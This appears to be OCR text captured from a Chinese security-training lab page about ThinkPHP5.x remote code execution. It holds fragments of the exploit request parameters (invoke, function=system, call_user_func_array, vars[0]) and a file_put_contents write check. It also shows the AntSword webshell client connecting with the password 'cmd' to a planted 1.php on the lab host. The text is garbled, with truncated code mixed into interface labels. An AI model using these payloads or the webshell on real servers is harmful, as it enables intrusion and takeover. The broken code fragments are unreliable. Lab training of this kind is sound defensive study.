 ThinkPHP5.x 远程函数执行与sql注入_安全龙-专注做企业网络安全服务与网络安全培训!
https://www.anquanlong.com/lab_detail?lab_id=4&lib=5
实验
43:33
延时
0x2 函数执行
s=index/\think\app/invoke
访问
帮助
function=system PHP可以执行
command= touch+1.txt
POC分析file_put_conten
函数用法例子
<?php
echo file_put_contents( “t
Testing!” );
?>
并输出26
POC代码
l_user_func_array&vars[0]=
验证该文件是否写入
访问public/test.php,就可以证明
如图所示!
ThinkPHP5 远程代码执行
ThinkPHP5
2/8
下一步
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1)
URL地址 IP地
https://969c76df-9e01-355a-b64a 47.98
添加数据
添加 清空 测试连接
基础配置
URL地址 *
5f61ebdf-c437-3724-a008-535d142052d8-5.anquanlong.com/public/1.php
连接密码 *
cmd
网站备注
编码设置
UTF8
连接类型
PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (3)
添加 重命名 删除
默认分类 2
20210718 1
127.0.0.1 1
成功
连接成功!
浏览器
拦截请求
代码审计
关闭环境
重置环境